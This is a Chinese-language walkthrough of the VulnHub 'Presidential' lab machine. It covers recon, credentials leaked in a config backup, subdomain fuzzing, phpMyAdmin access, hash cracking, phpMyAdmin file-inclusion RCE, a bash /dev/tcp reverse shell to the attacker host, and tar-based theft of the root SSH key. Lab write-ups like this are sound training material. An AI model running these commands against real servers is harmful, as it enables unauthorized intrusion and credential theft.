Vulnhub靶机实战-PRESIDENTIAL

声明

好好学习,天天向上

搭建

vulnhub官网下载完镜像后,用vmware打开,遇到错误点击重试,即可,选择NAT后,直接就DHCP了

注意一点,vmware的兼容性,有问题,我用vmware,反弹shell和提权的时候,惨遭失败,一定要用oracle virtualbox,一定一定一定

vmware我用的桥接,virtualbox用的仅主机网卡#2,调了一下本机的网卡,调了半天,两边才能互相ping通

信我一句话,这非技术问题困了我好几天,弄不出来,vulnhub首页说建议用virtualbox,又说了vmware也行,我就一根筋用vmware,及结果近几天都无法攻陷,用virtualbox后,一晚上搞定,人家说啥就杀

最后面,附上我配置网络的各参数

渗透

美国国内的总统选举即将举行(2020年11月)。其中一个政党担心另一个政党将通过入侵登记系统和伪造选票来实施选举欺诈。

因此,安大略州要求您(一名独立的渗透测试人员)测试其服务器的安全性,以减轻任何选举舞弊问题。您的目标是查看您是否可以获得对服务器的root访问权限–该州仍在开发其注册网站,但已要求您在网站和注册系统启动之前测试其服务器安全性。



DHCP后是192.168.239.196

存活扫描,发现目标

arp-scan -l

端口扫描

nmap -T4 -A 192.168.239.196 -p 1-65535 -oN nmap.A

开启80和2082

ssh还不用默认端口,安全意识还可以

访问80

http://192.168.239.196

扫描目录

python3 dirsearch.py -u "http://192.168.239.196" -e *

没扫到几个



挨个看看,config应该最优先,但是都是空白,不过在bak源码中查到了数据库信息

view-source:http://192.168.239.196/config.php.bak

发现了数据库的账号和密码等信息,但是服务器没有开启数据库端口,扫描目录也未发现登陆数据库的地方。这时候不难想到一个ip可能绑定多个域名,或许可以通过查找其子域名来发现突破点。



在网站首页发现,邮箱地址[email protected],该网站域名为votenow.local

为什么改域名?

这一点,很多网站的访问,都会限制,只允许通过域名的方式访问,并且很多情况下证书绑定的都是域名

将其添加到/etc/hosts中

vim /etc/hosts

192.168.239.196 votenow.local

之后使用subrake或者wfuzz来进行子域名爆破,想用挖掘机的也可以试试

wfuzz -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -H "Host: FUZZ.votenow.local" --hw 854 --hc 400 votenow.local

爆破出来了一个

192.168.239.196 datasafe.votenow.local

访问



datasafe.votenow.local

出现了phpmyadmin

用config.php.bak里的账号密码登入

拿到admin的用户名和密码

admin

$2y$12$d/nOEjKNgk/epF2BeAFaMu8hW4ae3JJk8ITyh48q97awT/G7eQ11i



使用kali的john进行爆破,将密文保存到john.txt中执行

john john.txt

成功爆破出密码Stella

ssh不过去

不过phpmyadmin漏洞也不少,4.8.1就有,参考

https://blog.csdn.net/zy15667076526/article/details/111824748



SQL执行

select ''



首先按F12找到自己的session文件名

拿到session

251au5g360gngvrs1953jdq10h1rqjfd

然后在index.php页面中进行包含

http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_g075j6sq81fudhokm81s27p9lc54t919

反弹shell

kali写入,并开启站点

bash -i >& /dev/tcp/192.168.239.5/6666 0>&1

python -m SimpleHTTPServer 80

phpmyadmin执行

select ''

http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_g075j6sq81fudhokm81s27p9lc54t919



反弹shell,并提权

cd ~

cat notes.txt

whereis tarS

ls -al /usr/bin/tarS

tarS -cvf key.tar /root/.ssh/id_rsa

tar -xvf key.tar

cd root/.ssh

ssh -i id_rsa root@localhost -p 2082

网络搭建参数

记录一下,因为我也调了好久,害怕后面记不住,先记录一下

本机四块网卡

两块vmware的

两块virtualbox的



vmware的两块



virtualbox的两块



vmware管理配置







virtualbox管理配置

vmware虚机配置

virtualbox虚机配置

总结

端口扫描

发现80和2082

web权限

80发现敏感信息,邮箱域名,爆破这个域名的子域名,添加解析,发现子域名,再次添加解析,可以解析到phpmyadmin的后台,扫描80的目录,可以发现敏感的配置文件,phpmyadmin的用户名和密码

登录phpmyadmin后,发现user,admin和加密的密码,爆破出admin密码

后台权限

利用phpmyadmin的文件包含,getshell

权限维持

getshell后,反弹shell,查看桌面目录后,拿到flag,发现提醒,使用压缩命令

提权

利用压缩命令进行提权,拿到flag